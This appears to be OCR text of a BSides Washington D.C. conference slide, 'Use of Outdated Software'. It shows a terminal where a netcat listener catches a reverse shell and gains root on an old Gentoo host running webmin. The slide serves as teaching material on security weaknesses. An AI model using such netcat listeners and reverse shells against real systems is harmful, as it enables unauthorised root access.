 Vulnerability Example #4
Use of Outdated Software
File Edit View Search Terminal Help
[thompson@thinkpad ~]$ nc -lv 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [10.75.240.59] port 12345 [tcp/*] accepted (family 2, sport 3154
)
bash: no job control in this shell
root@GE00D0C9BBDEA8 webmin # uname -a
Linux GE00D0C9BBDEA8 2.6.17-gentoo-r8 #2 PREEMPT Mon May 26 02:16:03 Local time
zone must be set--see i686 Intel(R) Celeron(R) M CPU 423 @ 1.06GHz GNU/
Linux
root@GE00D0C9BBDEA8 webmin # whoami
root
root@GE00D0C9BBDEA8 webmin #
ise independent security evaluators
BSIDES
WASHINGTON D.C.
aruba ENDGAME.
DISRUPT6
RENAISSANCE
BSIDES
WASHINGTON D.C.